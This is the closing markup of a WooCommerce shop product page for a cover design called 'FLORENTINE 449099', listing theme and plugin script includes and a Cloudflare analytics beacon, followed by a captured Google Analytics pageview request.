<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/headerCategoriesMenu.min.js?ver=8.3.8" id="wd-header-categories-menu-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.3.8" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://covers.my/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/libs/sticky-kit.min.js?ver=8.3.8" id="wd-sticky-kit-library-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/stickyDetails.min.js?ver=8.3.8" id="wd-sticky-details-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=8.3.8" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=8.3.8" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=8.3.8" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.3.8" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.3.8" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=8.3.8" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=8.3.8" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/elements/contentPopup.min.js?ver=8.3.8" id="wd-popup-element-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/countProductVisits.min.js?ver=8.3.8" id="wd-counter-product-visits-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=8.3.8" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=8.3.8" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=8.3.8" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=8.3.8" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=8.3.8" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://covers.my/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=8.3.8" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=8.3.8" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=8.3.8" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=8.3.8" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=8.3.8" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.3.8" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.3.8" id="wd-mobile-navigation-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"97ea266322f74d2e875611ccfc782fbd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-25 18:38:40 -->

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1848761643&t=pageview&_s=1&dl=https%3A%2F%2Fcovers.my%2Fshop%2Fflorentine-449099%2F&ul=en-us%40posix&dt=FLORENTINE%20449099%20%E2%80%93%20Covers&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1824769795&gjid=1265527187&cid=1930118658.1769556194&tid=UA-175432-55&_gid=187500755.1769556194&_r=1&_slc=1&z=146335311
body_size: -448
content:
2,cG-XW23VWNZRL